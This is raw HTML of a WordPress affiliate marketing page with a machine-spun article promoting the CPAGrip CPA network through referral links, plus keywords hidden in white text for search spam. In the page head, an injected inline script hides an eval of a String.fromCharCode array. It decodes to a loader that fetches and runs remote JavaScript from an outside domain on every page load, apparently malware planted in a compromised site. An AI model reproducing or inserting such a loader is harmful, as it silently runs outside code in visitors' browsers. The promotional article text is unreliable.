var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
</script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/circusmaine.org\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/circusmaine.org\/wp-admin\/admin-ajax.php","nonce":"e4960c3762"};
//# sourceURL=PopupBuilder.js-js-before
</script>
<script src="https://circusmaine.org/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<link rel="https://api.w.org/" href="https://circusmaine.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circusmaine.org/wp-json/wp/v2/posts/2586" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circusmaine.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://circusmaine.org/?p=2586' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151385436-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151385436-1');
</script>

<meta name="google-site-verification" content="UKeQqIqlj0cKtl9pUVi1CSI_mngJQmRD20Mf8FLgRwM" />
<style type="text/css">
					.wp-next-post-navi a{
					text-decoration: none;
font:bold 16px sans-serif, arial;
color: #666;
					}
				 </style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-32x32.png" sizes="32x32" />
<link rel="icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-180x180.png" />
<meta name="msapplication-TileImage" content="https://circusmaine.org/wp-content/uploads/2019/11/cropped-627202bf-b89c-42dc-9336-2a8445bf85f5_200x200-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-2586 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-6015" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://circusmaine.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Marketing Blog" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png" /><noscript><img  class="header-image is-logo-image" alt="Marketing Blog" src="https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png" /></noscript>
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-2016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2016"><a href="https://circusmaine.org/dropfunnels-vs-clickfunnels/">Home</a></li>
<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014"><a href="https://circusmaine.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3221"><a href="https://circusmaine.org/affiliate-disclosure/">Affiliate Disclosure</a></li>
<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7798"><a href="https://circusmaine.org/contact-us/">Contact Us</a></li>
<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4724"><a href="https://circusmaine.org/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2586" class="post-2586 post type-post status-publish format-standard hentry" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Online Generator Template For CPAGrip</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<h2><span style="color: #000000;">What Is CPAGrip Precisely</span></h2>
<p><span style="color: #000000;">Before we go extensive the strategies on Online Generator Template For CPAGrip. To begin with you need to understand the basic of generating income online with CPAGrip.</span></p>
<p><span style="color: #000000;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.cpagrip.com/admin/panels_register.php?ref=252485" target="_blank" rel="noopener noreferrer">CPAGrip</a></span> is a CPA associate network that uses a few of the very best Cost Per Action (CPA) and Pay Per Download (PPD) offers out on the market today. It has these numerous offers that you can promote and also make cash from. CPAGrip supply Content Lockers. It is one of the manner ins which most individuals used to generate income online.<span style="color: #ffffff;">Online Generator Template For CPAGrip</span></span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.cpagrip.com/admin/panels_register.php?ref=252485" target="_blank" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-24258" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20766%20425'%3E%3C/svg%3E" alt="how to earn money with cpagrip" width="766" height="425" data-lazy-src="https://myhomevet.net/wp-content/uploads/CPAGrip-Mainpage-1.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-24258" src="https://myhomevet.net/wp-content/uploads/CPAGrip-Mainpage-1.png" alt="how to earn money with cpagrip" width="766" height="425" /></noscript></a></span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.cpagrip.com/admin/panels_register.php?ref=252485" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-24263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20468%2066'%3E%3C/svg%3E" alt="How To Earn Money With CPAGrip" width="468" height="66" data-lazy-src="https://myhomevet.net/wp-content/uploads/Capture-1.png" /><noscript><img decoding="async" class="aligncenter wp-image-24263" src="https://myhomevet.net/wp-content/uploads/Capture-1.png" alt="How To Earn Money With CPAGrip" width="468" height="66" /></noscript></a></span></p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">Is CPAGrip A Trusted CPA Network?</span></h2>
<p><span style="color: #000000;">One of the most usual questions individuals asked is CPAGrip a reliable network? They are one of the CPA network that payout these payment to their members. And if you are making lots for them, you can by hand request a payment.<span style="color: #ffffff;">Online Generator Template For CPAGrip</span></span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.cpagrip.com/admin/panels_register.php?ref=252485" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-24259" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20756%20403'%3E%3C/svg%3E" alt="how to earn money with cpagrip" width="756" height="403" data-lazy-src="https://myhomevet.net/wp-content/uploads/CPAGrip-Paymentproof.png" /><noscript><img decoding="async" class="aligncenter wp-image-24259" src="https://myhomevet.net/wp-content/uploads/CPAGrip-Paymentproof.png" alt="how to earn money with cpagrip" width="756" height="403" /></noscript></a></span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.cpagrip.com/admin/panels_register.php?ref=252485" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-24263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20468%2066'%3E%3C/svg%3E" alt="How To Earn Money With CPAGrip" width="468" height="66" data-lazy-src="https://myhomevet.net/wp-content/uploads/Capture-1.png" /><noscript><img decoding="async" class="aligncenter wp-image-24263" src="https://myhomevet.net/wp-content/uploads/Capture-1.png" alt="How To Earn Money With CPAGrip" width="468" height="66" /></noscript></a></span></p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">What Kind Of Content Lockers Does CPAGrip Offer?</span></h2>
<p><span style="color: #000000;">There are two designs of ads it provides also, locker ads as well as affiliate web links. These offer wonderful versatility when attempting to obtain your links in front of your customers. The backside has all the stats that any specialist affiliate marketing professional could ever before desire. Getting one of the most out of your marketing efforts has never been simpler than having actual time statistics on just how things are going and what the horizon appears like. Do some tweaking to your advertisements as well as see what is getting extra grip, in real time.<span style="color: #ffffff;">Online Generator Template For CPAGrip</span></span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.cpagrip.com/admin/panels_register.php?ref=252485" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-24263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20468%2066'%3E%3C/svg%3E" alt="" width="468" height="66" data-lazy-src="https://myhomevet.net/wp-content/uploads/Capture-1.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-24263" src="https://myhomevet.net/wp-content/uploads/Capture-1.png" alt="" width="468" height="66" /></noscript></a></span></p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">What Are Tracking States You Get Inside CPAGrip</span></h2>
<ul>
<li><span style="color: #000000;">Yesterday&#8217;s Earnings</span></li>
<li><span style="color: #000000;">Monthly Earnings</span></li>
<li><span style="color: #000000;">Live Chat</span></li>
<li><span style="color: #000000;">Your Account Manager contact Info.</span></li>
<li><span style="color: #000000;">Top Performing Offers</span></li>
<li><span style="color: #000000;">Recently Added Offers</span></li>
<li><span style="color: #000000;">Top Country</span></li>
<li><span style="color: #000000;">Commissions</span></li>
<li><span style="color: #000000;">Revenue</span></li>
<li><span style="color: #000000;">Clicks</span></li>
<li><span style="color: #000000;">Views</span></li>
</ul>
<p>&nbsp;</p>
<h2><span style="color: #000000;"><a style="color: #000000;" href="https://www.cpagrip.com/admin/panels_register.php?ref=252485" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-24263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20468%2066'%3E%3C/svg%3E" alt="" width="468" height="66" data-lazy-src="https://myhomevet.net/wp-content/uploads/Capture-1.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-24263" src="https://myhomevet.net/wp-content/uploads/Capture-1.png" alt="" width="468" height="66" /></noscript></a></span></h2>
<p>&nbsp;</p>
<h2><span style="color: #000000;">Why Should You Pick CPAGrip Over Other CPA Networks?</span></h2>
<p><span style="color: #000000;">CPAGrip is certainly worth checking out if you are severe concerning associate advertising. There are several points provided by CPAGrip&#8217;s authors. And, things such as high paying deals are certainly in abundance here. There are many CPA locking software applications around.</span></p>
<p><span style="color: #000000;">They have more than 3000 active campaigns with several settlement approaches and also fast repayments. They have a wonderful referral program that provides itself well to the industry and market of affiliate advertising.</span></p>
<p><span style="color: #000000;">It has a easy and quick sign-up choice that does not take for life or is so extremely complicated your reference determines to give up either.<span style="color: #ffffff;">Online Generator Template For CPAGrip</span></span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.cpagrip.com/admin/panels_register.php?ref=252485" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-24263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20468%2066'%3E%3C/svg%3E" alt="" width="468" height="66" data-lazy-src="https://myhomevet.net/wp-content/uploads/Capture-1.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-24263" src="https://myhomevet.net/wp-content/uploads/Capture-1.png" alt="" width="468" height="66" /></noscript></a></span></p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">CPAGrip Offer Great Monetization Tools</span></h2>
<p><span style="color: #000000;">CPAGrip offers 5 different monetization tools that you can leverage on.&nbsp; These tools are Virtual Currency, Offer Walls, Video Lockers, Content Lockers and URL and Download Lockers.</span></p>
<ul>
<li><span style="color: #000000;">Virtual Currency is available for the publishers to set up on their own terms.</span></li>
<li><span style="color: #000000;">Offer Walls will show the latest offers from the providers and what the payouts are for that offer. Anytime someone completes an action within the offer you get paid.</span></li>
<li><span style="color: #000000;">Video Lockers are videos that are locked up until your client completes whatever task it is they need to complete to see the video and information.</span></li>
<li><span style="color: #000000;">Content Lockers is content locked, just like Video Lockers, your client would need to complete the task to see the content that is useful to them.</span></li>
<li><span style="color: #000000;">URL and Download Lockers, this allows you to lock a file or download until you complete the offer in the order. Once your client completes the needed information your download will become unlocked.</span></li>
</ul>
<p>&nbsp;</p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.cpagrip.com/admin/panels_register.php?ref=252485" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-24263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20468%2066'%3E%3C/svg%3E" alt="" width="468" height="66" data-lazy-src="https://myhomevet.net/wp-content/uploads/Capture-1.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-24263" src="https://myhomevet.net/wp-content/uploads/Capture-1.png" alt="" width="468" height="66" /></noscript></a></span></p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">Exactly how Do You Make Money With CPAGrip</span></h2>
<p><span style="color: #000000;">There are 3 ways to get paid with CPAGrip, however, they do have a $50 minimum. They accept Paypal, Payoneer, and also ACH and also it makes use of CPL, CPS, and also CPA as revenue designs to pay all its individuals.</span></p>
<p><span style="color: #000000;">CPAGrip uses referral programs, as the majority of affiliate deal programs do, which is 5% permanently. Suggesting when you refer somebody to joing CPAGrip utilizing your associate link, you will certainly gain 5% commission off what they gain permanently.</span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.cpagrip.com/admin/panels_register.php?ref=252485" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-24263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20468%2066'%3E%3C/svg%3E" alt="" width="468" height="66" data-lazy-src="https://myhomevet.net/wp-content/uploads/Capture-1.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-24263" src="https://myhomevet.net/wp-content/uploads/Capture-1.png" alt="" width="468" height="66" /></noscript></a></span></p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">Is CPAGrip Well Worth Joining To?</span></h2>
<p><span style="color: #000000;">, if you are promoting CPAGrip with a website do make certain your site not be constructed purely for marketing as well as ought to have various other material than marketing on it.. When registering, your website needs to not say unfinished and also do not enroll in more than one account. And also, do not finish your very own deals, they need to be finished by your visitors. Just like any kind of various other associate program, there are rules to comply with as well as doing so keeps the neighborhood a better place.</span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.cpagrip.com/admin/panels_register.php?ref=252485" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-24263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20468%2066'%3E%3C/svg%3E" alt="" width="468" height="66" data-lazy-src="https://myhomevet.net/wp-content/uploads/Capture-1.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-24263" src="https://myhomevet.net/wp-content/uploads/Capture-1.png" alt="" width="468" height="66" /></noscript></a></span></p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">Conclusion</span></h2>
<p><span style="color: #000000;">If you are interested in the wonderful CPA advertising and marketing, then CPAGrip is definitely worth checking out. CPAGrip has over 1000&#8217;s of offers, so there is certainly something you can discover that would collaborate with your present websites, or start up a new website. </span></p>
<p><span style="color: #000000;">Click on the link listed below and obtain your CPAGrip account today.<span style="color: #ffffff;">Online Generator Template For CPAGrip</span></span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><a style="color: #000000;" href="https://www.cpagrip.com/admin/panels_register.php?ref=252485" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-24263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20468%2066'%3E%3C/svg%3E" alt="How To Earn Money With CPAGrip" width="468" height="66" data-lazy-src="https://myhomevet.net/wp-content/uploads/Capture-1.png" /><noscript><img decoding="async" class="aligncenter wp-image-24263" src="https://myhomevet.net/wp-content/uploads/Capture-1.png" alt="How To Earn Money With CPAGrip" width="468" height="66" /></noscript></a></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="wp-next-post-navi">
									   <div class="wp-next-post-navi-pre">
									   &#9664<a href="https://circusmaine.org/cpagrip-adalah/" title="CPAGrip Adalah">Previous Post</a>
									   </div>
									   <div class="wp-next-post-navi-next">
									   <a href="https://circusmaine.org/cpagrip-login-page/" title="CPAGrip Login Page">Next Post</a>&#9654;
									   </div>
									</div>
								
								
								
								    		</div>

			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://www.clickfunnels.com/sign-up-flow?aff=CircusmBanner1-1WzEwLDMwMjgzXQ8" target="_blank"><img width="433" height="351" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20433%20351'%3E%3C/svg%3E" class="image wp-image-55  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png 433w, https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP-300x243.png 300w" data-lazy-sizes="(max-width: 433px) 100vw, 433px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png" /><noscript><img width="433" height="351" src="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png" class="image wp-image-55  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png 433w, https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP-300x243.png 300w" sizes="(max-width: 433px) 100vw, 433px" 